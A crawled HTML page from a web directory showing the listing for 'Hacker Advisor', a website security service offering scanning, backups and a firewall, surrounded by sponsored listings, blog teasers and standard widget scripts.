

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://relau.com/Computers/Security/Hacker-Advisor-l4.html
body_size: 12698
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<title>Hacker Advisor : Security :: PR3 Web & Article directory</title>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="Professional services for website security (protectie site), scanner and reports, daily backup service and php antihack wall." />
		<meta name="keywords" content="website security, securizare site, protectie site, online security scanner" />
		<meta name="generator" content="eSyndiCat Business Directory Script 3.1.1" />
		<base href="https://relau.com/" />

		

		<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
			<script src="js/bootstrap/js/shiv.js" type="text/javascript"></script>
		<![endif]-->

		<!-- Fav and touch icons -->
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://relau.com/templates/nova/img/ico/apple-touch-icon-144-precomposed.png">
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://relau.com/templates/nova/img/ico/apple-touch-icon-114-precomposed.png">
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://relau.com/templates/nova/img/ico/apple-touch-icon-72-precomposed.png">
		<link rel="apple-touch-icon-precomposed" href="https://relau.com/templates/nova/img/ico/apple-touch-icon-57-precomposed.png">
		<link rel="shortcut icon" href="https://relau.com/favicon.ico">
		<link rel="canonical" href="https://relau.com/Computers/Security/Hacker-Advisor-l4.html"/>

		<!-- RSS links inside category and view page -->
					<link rel="alternate" type="application/rss+xml" title="Security" href="https://relau.com/feed.php?from=category&amp;id=113" />
				
		
		
		<script type="text/javascript" src="https://relau.com/js/jquery/jquery.js"></script>
		<script type="text/javascript" src="https://relau.com/js/utils/sessvars.js"></script>
		<link rel="stylesheet" type="text/css" href="https://relau.com/templates/nova/css/iabootstrap.css" />
		<link rel="stylesheet" type="text/css" href="https://relau.com/templates/nova/css/iabootstrap-responsive.css" />
		<script type="text/javascript" src="https://relau.com/templates/nova/js/iabootstrap.min.js"></script>
		<link rel="stylesheet" type="text/css" href="https://relau.com/js/bootstrap/css/font-awesome.min.css" />
		<script type="text/javascript" src="https://relau.com/js/intelli/intelli.js"></script>
		<script type="text/javascript" src="https://relau.com/tmp/cache/intelli.config.js"></script>
		<script type="text/javascript" src="https://relau.com/tmp/cache/intelli.lang.en.js"></script>
		<script type="text/javascript" src="https://relau.com/js/jquery/plugins/flexslider/flexslider.min.js"></script>

			
		<link rel="stylesheet" type="text/css" href="https://relau.com/plugins/fancybox/js/jquery.fancybox.css" />

		<link rel="stylesheet" type="text/css" href="https://relau.com/plugins/categoriesmap/templates/css/style.css" /><link rel="alternate" type="application/rss+xml" title="" href="https://relau.com/feed.php?from=news" /><meta name="google-site-verification" content="nWBFWq6lFCX_PIgo6x8wqK706J9NQmT3ZUQR043uqMM" /><meta property="og:title" content="Hacker Advisor : Security" />
<meta property="og:url" content="http://relau.com/Computers/Security/Hacker-Advisor-l4.html" />
	<meta property="fb:app_id" content="216846831848876" />
	<meta property="og:description" content="Professional services for website security (protectie site), scanner and reports, daily backup service and SmartProtect Firewall." />

<script src="http://connect.facebook.net/en_US/all.js"></script>
<div id="fb-root"></div>


		<script type="text/javascript" src="https://relau.com/plugins/facebook/js/handler.js"></script>

					<style type="text/css">
				/*.nav-main { padding: 30px 0 0; }*/
			</style>
		
		<!--[if lt IE 9]>
			<link rel="stylesheet" type="text/css" href="https://relau.com/templates/nova/css/ie.css"/>
		<![endif]-->

	</head>

	<body class="page-view_listing">

		<section id="inventory" class="clearfix">
			<div class="container">
				
				<ul class="nav nav-pills nav-social pull-left">
					<li class="twitter"><a href="#" title="Twitter"><i class="icon-twitter-sign"></i></a></li>
					<li class="facebook"><a href="#" title="Facebook"><i class="icon-facebook-sign"></i></a></li>
					<li class="gplus"><a href="https://plus.google.com/106064254396045563021" title="Google+"><i class="icon-google-plus-sign"></i></a></li>
					
						<li>
		<a class="fb-login" href="#" style="background:url(plugins/facebook/templates/img/fb.gif) no-repeat #5F78AB 2px 2px; color:#FFF; padding:3px 5px 3px 20px; margin-top:7px; font-size:14px;">Facebook Login</a>
	</li>

				</ul>

					
		
					<!--__b_7-->
										<!--__b_c_7-->
			
	

		<ul class="level_0 nav nav-pills pull-right">
								<li class="m_index 
																				">
				<a href="https://relau.com/" 
					 
					 
										>
					Home				</a>
							</li>
												<li class="nav-login dropdown">
															<a href="https://relau.com/login.php" data-toggle="dropdown" href="#" class="dropdown-toggle" data-target="#">Login</a>
						<ul class="dropdown-menu pull-right">
							<li>
								<a class="close" href="#">&times;</a>
								<form action="https://relau.com/login.php" method="post" class="form">
									<label>Username:
										<input type="text" tabindex="1" class="input-block-level" name="username" size="18" value="" />
									</label>
									<label>Password:
										<input type="password" tabindex="2" class="input-block-level" name="password" size="18" value="" />
									</label>
									<button type="submit" class="btn btn-block btn-warning" tabindex="6" name="login" value="login">Login</button>

									<div class="actions">
										<a href="https://relau.com/register.php" rel="nofollow">Register</a>
										<a href="https://relau.com/forgot.php">Forgot the password?</a>
									</div>
								</form>
							</li>
						</ul>
												</li>
		
			</ul>


			<!--__e_c_7-->
		
						<!--__e_7-->
			
		
					
			

				
			</div>
		</section>

		<header>
			<div class="container">
				<div class="brand pull-left">
					<a class="logo" href="https://relau.com/">
													<img src="https://relau.com/templates/nova/img/logo.png" alt="eSyndiCat Web Directory Software" />
											</a>
					<p class="slogan">human edited Web Directory</p>
				</div>

					
		
					<!--__b_8-->
										<!--__b_c_8-->
			
	

		<ul class="level_0 nav nav-pills nav-main pull-right">
								<li class="m_index 
																				">
				<a href="https://relau.com/" 
					 
					 
										>
					Home				</a>
							</li>
											<li class="m_suggest_listing 
																				">
				<a href="suggest-listing.php?cid=0" 
					 
					rel="nofollow" 
										>
					Add Listing				</a>
							</li>
											<li class="m_news 
																				">
				<a href="news.html" 
					 
					 
										>
					News				</a>
							</li>
											<li class="m_admin_blog 
																				">
				<a href="mod/blog/" 
					 
					 
										>
					Blog				</a>
							</li>
											<li class="m_article 
																				">
				<a href="articles/" 
					 
					rel="nofollow" 
										>
					Articles				</a>
							</li>
											<li class="m_add_article 
																				">
				<a href="articles/add.html?id=0" 
					 
					rel="nofollow" 
										>
					Add Article				</a>
							</li>
									
			</ul>


			<!--__e_c_8-->
		
						<!--__e_8-->
			
		
					
			
			</div>
		</header>
			
		

		<section class="search section light pattern bordered">
			<div class="container">
				<form action="https://relau.com/search.php" method="get" class="form-inline" id="searchFormBar">
					<label>Search for
						<input type="text" class="span3" name="what" value="" id="search_input" autocomplete="off">
					</label>
					<label>in:
						<select name="search_category">
							<option value="0">-- select --</option>
															<option value="1">Arts</option>
															<option value="2">Business</option>
															<option value="3">Computers</option>
															<option value="2249">E-Commerce</option>
															<option value="4">Games</option>
															<option value="5">Health</option>
															<option value="6">Home</option>
															<option value="7">Kids and Teens</option>
															<option value="8">News</option>
															<option value="9">Recreation</option>
															<option value="10">Reference</option>
															<option value="11">Regional</option>
															<option value="12">Science</option>
															<option value="14">Shopping</option>
															<option value="15">Society</option>
															<option value="16">Sports</option>
															<option value="2303">World</option>
													</select>
					</label>

					

					<button type="submit" class="js-top-search-button btn btn-primary" title="Search"><i class="icon-search"></i> Search</button>
					<a href="https://relau.com/search.php?adv=true" class="btn btn-success" title="Advanced Search"><i class="icon-cog"></i></a>
				</form>
			</div>
		</section>
		
		
					<div class="section light narrow">
				<div class="container"><div class="breadcrumb-wrapper noprint clearfix">
	<div xmlns:v="http://rdf.data-vocabulary.org/#">
		<ul class="ia-breadcrumb pull-left">
			<li><a href="https://relau.com/" rel="v:url" property="v:title">Home</a> <span class="divider">/</span></li>
												<li typeof="v:Breadcrumb">
						<a href="Computers.html" rel="v:url" property="v:title">Computers</a>
						<span class="divider">/</span>
					</li>
																<li typeof="v:Breadcrumb">
						<a href="Computers/Security.html" rel="v:url" property="v:title">Security</a>
						<span class="divider">/</span>
					</li>
																<li class="active">View Listing</li>
									</ul>

		<ul class="unstyled special-icons pull-right">
			
		</ul>
	</div>
</div>
</div>

				

			</div>
		
		<div class="container">
			<div class="js-groupWrapper" data-position="verytop">
					
		
					
			
			</div>
		</div>

		<section id="content" class="section light bordered">
			<div class="container">
				<div class="row">
											<div class="js-groupWrapper span3" data-position="left">
								
		
					<!--__b_2-->
												<div class="box sponsored-box collapsible" id="block_2" data-id="2">
	<h4 class="box-caption-movable" id="caption_2">
				Sponsored 
	</h4>

	<div class="box-content box-content-movable collapsible-content" id="content_2">
		
									<!--__b_c_2-->
				<div class="slider-box flexslider">
		<ul class="slides">
							<li>
					<div class="media ia-item">
									<a class="pull-left" href="https://relau.com/Shopping/Jewelry/Bratara-Personalizata-cu-Snur-l1328.html" >
			<img src="https://relau.com/uploads/small_thumb_92-554d48f338.png" title="Bratara Personalizata cu Snur" class="media-object" alt="" />
		</a>
	

						<div class="media-body">
							<h5 class="media-heading"><a href="https://relau.com/Shopping/Jewelry/Bratara-Personalizata-cu-Snur-l1328.html" class="js-count title" id="l_1328" data-id="1328" data-item="listings" >Bratara Personalizata cu Snur</a></h5>
							<p class="date">
								<i class="icon-calendar icon-gray"></i> Oct  1, 2015
							</p>
						</div>

						<div class="description">
							 Magazin online cu bratari personalizate, poti sa-ti alegi bijuteria din argint sau aur, culoarea pentru snur, elementele de gravat.
						</div>
					</div>
				</li>
							<li>
					<div class="media ia-item">
							<div class="pull-left image">
			</div>


						<div class="media-body">
							<h5 class="media-heading"><a href="https://relau.com/Mersi-AI-Agent-Inteligenta-artificiala-l1352.html" class="js-count title" id="l_1352" data-id="1352" data-item="listings" >Mersi AI Agent Inteligenta artificiala</a></h5>
							<p class="date">
								<i class="icon-calendar icon-gray"></i> Jun  6, 2025
							</p>
						</div>

						<div class="description">
							Gestionează inteligent resursele întreprinderii cu ajutorul agenților de inteligență artificială pentru interogare, gestionare și coordonare.
						</div>
					</div>
				</li>
							<li>
					<div class="media ia-item">
							<div class="pull-left image">
			</div>


						<div class="media-body">
							<h5 class="media-heading"><a href="https://relau.com/World/Romana/Afaceri/Contabilitate/Firma-de-Contabilitate-Slatina-l1311.html" class="js-count title" id="l_1311" data-id="1311" data-item="listings" >Firma de Contabilitate Slatina</a></h5>
							<p class="date">
								<i class="icon-calendar icon-gray"></i> May 10, 2014
							</p>
						</div>

						<div class="description">
							Contab Serv S.R.L. este o companie membra a Corpului Expertilor Contabili si a Contabililor Autorizati din Romania (CECCAR) si are ca obiect...
						</div>
					</div>
				</li>
					</ul>
	</div>

			<!--__e_c_2-->
		
					
	</div>
</div>
										<!--__e_2-->
			
		
					<!--__b_3-->
												<div class="box  collapsible" id="block_3" data-id="3">
	<h4 class="box-caption-movable" id="caption_3">
				Featured 
	</h4>

	<div class="box-content box-content-movable collapsible-content" id="content_3">
		
									<!--__b_c_3-->
						<div class="media ia-item">

						<a class="pull-left" href="https://relau.com/E-Commerce/Software/Qpage-site-Builder-l1349.html" >
			<img src="https://relau.com/uploads/small_thumb_0-873c0ec2a7.jpg" title="Qpage site Builder" class="media-object" alt="" />
		</a>
	

			<div class="media-body">
				<h5 class="media-heading"><a href="https://relau.com/E-Commerce/Software/Qpage-site-Builder-l1349.html" class="js-count title" data-item="listings" id="l_1349" data-id="1349" >Qpage site Builder</a></h5>
				<p class="date">
					<i class="icon-calendar icon-gray"></i> Apr 26, 2021
				</p>
			</div>

			<div class="description">
				Website builder, Constructor de site-uri rapid si magazine online.
			</div>
		</div>
		<hr />			<div class="media ia-item">

				<div class="pull-left image">
			</div>


			<div class="media-body">
				<h5 class="media-heading"><a href="https://relau.com/E-Commerce/Website-Promotion/Promovare-Reduceri-l656.html" class="js-count title" data-item="listings" id="l_656" data-id="656" >Promovare Reduceri</a></h5>
				<p class="date">
					<i class="icon-calendar icon-gray"></i> Jun 29, 2013
				</p>
			</div>

			<div class="description">
				Motor de creare si promovare reduceri la haine online, reduceri la vacante, reduceri la carti si cupoane reduceri.
			</div>
		</div>
		<hr />			<div class="media ia-item">

				<div class="pull-left image">
			</div>


			<div class="media-body">
				<h5 class="media-heading"><a href="https://relau.com/Computers/Security/Hacker-Advisor-l4.html" class="js-count title" data-item="listings" id="l_4" data-id="4" >Hacker Advisor</a></h5>
				<p class="date">
					<i class="icon-calendar icon-gray"></i> May 12, 2013
				</p>
			</div>

			<div class="description">
				Professional services for website security (protectie site), scanner and reports, daily backup service and SmartProtect Firewall.
			</div>
		</div>
		<hr />			<div class="media ia-item">

						<a class="pull-left" href="https://relau.com/Shopping/Jewelry/Bratara-Personalizata-cu-Snur-l1328.html" >
			<img src="https://relau.com/uploads/small_thumb_92-554d48f338.png" title="Bratara Personalizata cu Snur" class="media-object" alt="" />
		</a>
	

			<div class="media-body">
				<h5 class="media-heading"><a href="https://relau.com/Shopping/Jewelry/Bratara-Personalizata-cu-Snur-l1328.html" class="js-count title" data-item="listings" id="l_1328" data-id="1328" >Bratara Personalizata cu Snur</a></h5>
				<p class="date">
					<i class="icon-calendar icon-gray"></i> Oct  1, 2015
				</p>
			</div>

			<div class="description">
				 Magazin online cu bratari personalizate, poti sa-ti alegi bijuteria din argint sau aur, culoarea pentru snur, elementele de gravat.
			</div>
		</div>
		<hr />			<div class="media ia-item">

						<a class="pull-left" href="https://relau.com/Arts/Photography/Comunitate-Foto-l1279.html" >
			<img src="https://relau.com/uploads/small_thumb_0-fc31b50c9e.jpg" title="Comunitate Foto" class="media-object" alt="" />
		</a>
	

			<div class="media-body">
				<h5 class="media-heading"><a href="https://relau.com/Arts/Photography/Comunitate-Foto-l1279.html" class="js-count title" data-item="listings" id="l_1279" data-id="1279" >Comunitate Foto</a></h5>
				<p class="date">
					<i class="icon-calendar icon-gray"></i> Jan 16, 2014
				</p>
			</div>

			<div class="description">
				Comunitatea Fotografilor Pixl.ro isi propune sa fie o platforma pentru promovarea freelancerilor fotografi si o comunitate pentru critica si...
			</div>
		</div>
			
			<!--__e_c_3-->
		
					
	</div>
</div>
										<!--__e_3-->
			
		
					<!--__b_23-->
												<div class="box  collapsible" id="block_23" data-id="23">
	<h4 class="box-caption-movable" id="caption_23">
				Latest Blogposts 
	</h4>

	<div class="box-content box-content-movable collapsible-content" id="content_23">
		
									<!--__b_c_23-->
						<div class="media ia-item">
			<div class="media-body">
				<h5 class="media-heading"><a href="https://relau.com/mod/blog/12-How-Long-Does-it-Take-to-Get-to-the-Top-of-the-SERPs-.html">How Long Does it Take to Get to the Top of the SERPs ?</a></h5>
				<p class="date"><i class="icon-calendar"></i>
					Nov 10, 2013
				</p>
				<div class="description">
					 If you want to succeed with search marketing, then you&rsquo;ve got to be at the top of the...
				</div>
			</div>
		</div>
			<div class="media ia-item">
			<div class="media-body">
				<h5 class="media-heading"><a href="https://relau.com/mod/blog/11-Why-Youre-Submitting-to-the-Wrong-Web-Directories-.html">Why You’re Submitting to the Wrong Web Directories ?</a></h5>
				<p class="date"><i class="icon-calendar"></i>
					Nov 10, 2013
				</p>
				<div class="description">
					 Over the past few years, my stance on web-directory submission services has gone from &ldquo;I...
				</div>
			</div>
		</div>
			<div class="media ia-item">
			<div class="media-body">
				<h5 class="media-heading"><a href="https://relau.com/mod/blog/10-Why-Your-Best-Content-Should-Be-Free-.html">Why Your Best Content Should Be Free ?</a></h5>
				<p class="date"><i class="icon-calendar"></i>
					Nov 10, 2013
				</p>
				<div class="description">
					 I was recently talking with a local lawyer about  optimizing his website. He refused to make a...
				</div>
			</div>
		</div>
			<div class="media ia-item">
			<div class="media-body">
				<h5 class="media-heading"><a href="https://relau.com/mod/blog/9-How-many-directories-should-I-submit-to-Is-it-worth-submitting-to-PR0-directories.html">How many directories should I submit to? Is it worth submitting to PR0 directories?</a></h5>
				<p class="date"><i class="icon-calendar"></i>
					Nov 10, 2013
				</p>
				<div class="description">
					  There is no such thing as a good number of directories to submit to since there can be no real...
				</div>
			</div>
		</div>
			<div class="media ia-item">
			<div class="media-body">
				<h5 class="media-heading"><a href="https://relau.com/mod/blog/8-When-Google-Will-update-PR.html">When Google Will update PR?</a></h5>
				<p class="date"><i class="icon-calendar"></i>
					Jul 29, 2013
				</p>
				<div class="description">
					 If you were to look at Google&rsquo;s history of how frequently they update PageRank in the past...
				</div>
			</div>
		</div>
	
	<p class="text-right"><a href="https://relau.com/mod/blog/" class="btn btn-mini btn-success btn-plain">View all blogposts</a></p>

			<!--__e_c_23-->
		
					
	</div>
</div>
										<!--__e_23-->
			
		
					
			
						</div>
					
											<div class="span6">	
					
						<div class="js-groupWrapper top-blocks" data-position="top">
								
		
					<!--__b_21-->
												<div class="box  collapsible" id="block_21" data-id="21">
	<h4 class="box-caption-movable" id="caption_21">
				Latest news 
	</h4>

	<div class="box-content box-content-movable collapsible-content" id="content_21">
		
									<!--__b_c_21-->
						<div class="media ia-item">
						<div class="media-body">
				<h5 class="media-heading"><a href="https://relau.com/news/6-Free-Submission-for-Romanian-Sites.html" id="news_6">Free Submission for Romanian Sites</a></h5>
				<p class="date"><i class="icon-calendar icon-gray"></i> Jan 25, 2015</p>
			</div>

			<div class="description">
				  Pe parcursul lunii ianuarie si februarie 2015 oferim inscriere gratuita in directorul nostru, numai pentru site-urile romanesti !  

 Relau.com este un director premium cu aprobare si validare...
			</div>
		</div>
			<div class="media ia-item">
						<div class="media-body">
				<h5 class="media-heading"><a href="https://relau.com/news/5-Why-use-5-social-media-tools-when-you-can-use-one-.html" id="news_5">Why use 5 social media tools when you can use one ?</a></h5>
				<p class="date"><i class="icon-calendar icon-gray"></i> Nov  1, 2014</p>
			</div>

			<div class="description">
				 Today we have launched our  new social media analytics tool , check our site  mugiosocial.com  for additional info 

 Altough, if you check the&nbsp;post writen&nbsp;by Dan Virgillito on...
			</div>
		</div>
			<div class="media ia-item">
						<div class="media-body">
				<h5 class="media-heading"><a href="https://relau.com/news/4-Best-Paid-Web-Directories-for-Seo.html" id="news_4">Best Paid Web Directories for Seo</a></h5>
				<p class="date"><i class="icon-calendar icon-gray"></i> Apr  4, 2014</p>
			</div>

			<div class="description">
				   PR8 &nbsp;  Yahoo Directory  &nbsp;&ndash; Price: $299 / Year  Expensive but worth buying from the strong effect it has website ranking on Yahoo and Google. This is seen as the second best...
			</div>
		</div>
		<p class="text-right"><a href="https://relau.com/news.html" class="btn btn-mini btn-success btn-plain">View all news</a></p>

			<!--__e_c_21-->
		
					
	</div>
</div>
										<!--__e_21-->
			
		
					<!--__b_27-->
												<div class="box no-header " id="block_27" >
						<div class="box-content" id="content_27">
										<!--__b_c_27-->
							<td style="text-align: center;">
			<div style="text-align: center;padding: 0 0 3px 0;">
							<div id="bnr1"><p style="text-align:center"><a href="http://blogspot.co.ro"><img alt="Advertoriale sponsorizate" src="/uploads/iwriter_468x60.jpg" style="height:60px; width:468px" /></a></p>
</div>
					</div>
		</td>
	
			<!--__e_c_27-->
		
						</div>
					</div>
										<!--__e_27-->
			
						</div>

						

						<div class="content-wrap">
							<h1>Hacker Advisor</h1>

							
							
							

<div class="media ia-item" id="listing-4">
  <div class="pull-right">
    	<div class="pull-left image">
			</div>


          <p class="text-center"><img src="https://relau.com/templates/nova/img/star.png" alt="" /><img src="https://relau.com/templates/nova/img/star.png" alt="" /><img src="https://relau.com/templates/nova/img/star.png" alt="" /><img src="https://relau.com/templates/nova/img/star.png" alt="" /><img src="https://relau.com/templates/nova/img/star.png" alt="" /></p>
    
    

  </div>

  <div class="media-body">
    <dl class="dl-horizontal">
                    <dt>Title</dt>
        <dd><a href="http://www.hackeradvisor.com" id="l_4"  class="js-count" data-id="4" data-item="listings">Hacker Advisor</a></dd>
                    <dt>Category</dt>
        <dd>
                                    <a href="https://relau.com/Computers/Security.html">Security</a>
               /                           <a href="https://relau.com/Computers.html">Computers</a>
                                            </dd>
                  <dt>Crossed to</dt>
          <dd>
                          <a href="https://relau.com/Business/Small-Business/Consulting.html">Consulting</a>
              ,                          <a href="https://relau.com/World/Romana/Computere.html">Computere</a>
              ,                          <a href="https://relau.com/Computers/Internet/Security.html">Security</a>
                                    </dd>
              
              <dt>Clicks</dt>
        <dd>23</dd>
                    <dt>Added on</dt>
        <dd>May 12, 2013&nbsp;</dd>
                    <dt>Pagerank</dt>
        <dd>4</dd>
      
      	<dt>Tags</dt>
	<dd>
					<a href="https://relau.com/mod/tagcloud/hacker" title="hacker">hacker</a>, 					<a href="https://relau.com/mod/tagcloud/hacking" title="hacking">hacking</a>, 					<a href="https://relau.com/mod/tagcloud/professional+hacker" title="professional hacker">professional hacker</a>, 					<a href="https://relau.com/mod/tagcloud/protectie+site" title="protectie site">protectie site</a>, 					<a href="https://relau.com/mod/tagcloud/securitate+site" title="securitate site">securitate site</a>, 					<a href="https://relau.com/mod/tagcloud/securizare+site" title="securizare site">securizare site</a>			</dd>

    </dl>
  </div>

  

  <div class="description">
    Professional services for website security (protectie site), scanner and reports, daily backup service and SmartProtect Firewall.
  </div>

  <div class="info-panel">
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
      <a class="addthis_button_preferred_1"></a>
      <a class="addthis_button_preferred_2"></a>
      <a class="addthis_button_preferred_3"></a>
      <a class="addthis_button_preferred_4"></a>
      <a class="addthis_button_compact"></a>
      <a class="addthis_counter addthis_bubble_style"></a>
    </div>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-511dfb4f5bdf57f0"></script>
    <!-- AddThis Button END -->
  </div>
</div>





  <div class="box " >
	<h4 class="box-caption-" >
				Quick links 
	</h4>

	<div class="box-content box-content-" >
		
  <ul class="nav nav-actions">
          <li><a href="http://www.hackeradvisor.com">Protectie Site</a></li>
      </ul>
  
	</div>
</div>








						</div>

						

						<div class="content-bottom-blocks">
							<div class="row">
								<div class="js-groupWrapper span3" data-position="user1">
										
		
					
			
								</div>
								<div class="js-groupWrapper span3" data-position="user2">
										
		
					
			
								</div>
							</div>
						</div>

						<div class="js-groupWrapper bottom-blocks" data-position="bottom">
								
		
					<!--__b_28-->
												<div class="box no-header " id="block_28" >
						<div class="box-content" id="content_28">
										<!--__b_c_28-->
							<td style="text-align: center;">
			<div style="text-align: center;padding: 0 0 3px 0;">
							<div id="bnr2"><div align="center"><script type="text/javascript">
var bannersnack_embed = {"hash":"bx90g9pxq","width":468,"height":60,"t":1422215985,"userId":8457706,"bgcolor":"#FFFFFF","wmode":"opaque"};
</script>
  <script type="text/javascript" src="http://files.bannersnack.com/iframe/embed.js"></script></div></div>
					</div>
		</td>
	
			<!--__e_c_28-->
		
						</div>
					</div>
										<!--__e_28-->
			
		
					<!--__b_42-->
												<div class="box no-header " id="block_42" >
						<div class="box-content" id="content_42">
										<!--__b_c_42-->
			<div id="google_map" style="width: 100%; height: 400px; margin: 0 auto; max-width: none;"></div>

<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script>
<script type="text/javascript" src="https://relau.com/plugins/googlemap/js/jquery/plugins/jquery.gomap.min.js"></script>
<script type="text/javascript" src="https://relau.com/plugins/googlemap/js/frontend/infobubble.min.js"></script>
<script type="text/javascript" src="https://relau.com/plugins/googlemap/js/frontend/google_map.js"></script>


<style type="text/css" media="screen">
.gmap-marker {
	color: #333; font-size: 12px; line-height: 15px; padding: 5px; height:auto!important; width:auto!important;
}
a.gmap-title {
	font-size: 13px; font-weight: bold; text-decoration:underline;
}
div.gmap-description {
	margin: 5px 0;
}
div.gmap-address {
	font-style: italic;
}
</style>
			<!--__e_c_42-->
		
						</div>
					</div>
										<!--__e_42-->
			
						</div>
						
					</div><!-- /.span6 -->
											<div class="js-groupWrapper span3" data-position="right">
								
		
					<!--__b_4-->
												<div class="box  collapsible" id="block_4" data-id="4">
	<h4 class="box-caption-movable" id="caption_4">
				Partner 
	</h4>

	<div class="box-content box-content-movable collapsible-content" id="content_4">
		
									<!--__b_c_4-->
						<div class="partner-listing">
			<a href="https://relau.com/Computers/Directory/Article-Directory-l1308.html" class="js-count title" id="l_1308" data-id="1308" data-item="listings" >Article Directory</a>
		</div>
			<div class="partner-listing">
			<a href="https://relau.com/Reference/Directories/Page-Rank-Directory-l1306.html" class="js-count title" id="l_1306" data-id="1306" data-item="listings" >Page Rank Directory</a>
		</div>
			<div class="partner-listing">
			<a href="https://relau.com/Computers/Mailing-Lists/Email-Marketing-l1321.html" class="js-count title" id="l_1321" data-id="1321" data-item="listings" >Email Marketing</a>
		</div>
	
			<!--__e_c_4-->
		
					
	</div>
</div>
										<!--__e_4-->
			
		
					<!--__b_40-->
												<div class="box yellow" id="block_40" data-id="40">
	<h4 class="box-caption-movable" id="caption_40">
				Search articles 
	</h4>

	<div class="box-content box-content-movable" id="content_40">
		
									<!--__b_c_40-->
			<form action="https://relau.com/controller.php" method="get" class="ia-form">
	<input class="input-block-level" type="text" value="" name="awhat" id="awhat" />
	<input type="hidden" name="plugin" value="premium_articles"/>
	<input type="hidden" name="file" value="search"/>
	<input type="hidden" name="type" value="1" />
	<input type="submit" value="Search" class="btn btn-info" />
</form>
			<!--__e_c_40-->
		
					
	</div>
</div>
										<!--__e_40-->
			
		
					<!--__b_19-->
												<div class="box no-header " id="block_19" >
						<div class="box-content" id="content_19">
										<!--__b_c_19-->
			  <ul class="nav nav-tabs" id="listingsTabs">
    <li class="tab_top active"><a href="#tab-pane_listingsTop" data-toggle="tab">Top</a></li>
    <li class="tab_new"><a href="#tab-pane_listingsNew" data-toggle="tab">New</a></li>
    <li class="tab_random"><a href="#tab-pane_listingsRandom" data-toggle="tab">Random</a></li>
  </ul>

  <div class="tab-content" id="listingsTabsContent">
    <div class="tab-pane active" id="tab-pane_listingsTop">
      <div class="ia-wrap">
                  <div class="ia-item list">
                          <img src="https://relau.com/templates/nova/img/star.png" alt="star" /><img src="https://relau.com/templates/nova/img/star.png" alt="star" /><img src="https://relau.com/templates/nova/img/star.png" alt="star" /><img src="https://relau.com/templates/nova/img/star.png" alt="star" /><img src="https://relau.com/templates/nova/img/star.png" alt="star" />                        <a href="https://relau.com/Computers/Security/Hacker-Advisor-l4.html">Hacker Advisor</a>
            <br>
            <span class="text-small"><i class="icon-time icon-gray"></i> May 12, 2013</span>
            <span class="text-small"><i class="icon-folder-open icon-gray"></i> Security</span>
            <p class="text-small muted">Professional services for website security (protectie site), scanner and reports, daily backup...</p>
          </div>
                  <div class="ia-item list">
                          <img src="https://relau.com/templates/nova/img/star.png" alt="star" /><img src="https://relau.com/templates/nova/img/star.png" alt="star" /><img src="https://relau.com/templates/nova/img/star.png" alt="star" /><img src="https://relau.com/templates/nova/img/star.png" alt="star" /><img src="https://relau.com/templates/nova/img/star.png" alt="star" />                        <a href="https://relau.com/Arts/Music/Muzica-romaneasca-Albume-muzica-l5.html">Muzica romaneasca | Albume muzica</a>
            <br>
            <span class="text-small"><i class="icon-time icon-gray"></i> May 12, 2013</span>
            <span class="text-small"><i class="icon-folder-open icon-gray"></i> Music</span>
            <p class="text-small muted">Top Music Portal, last charts & Artists biographies, playlist make and share with your friends,...</p>
          </div>
                  <div class="ia-item list">
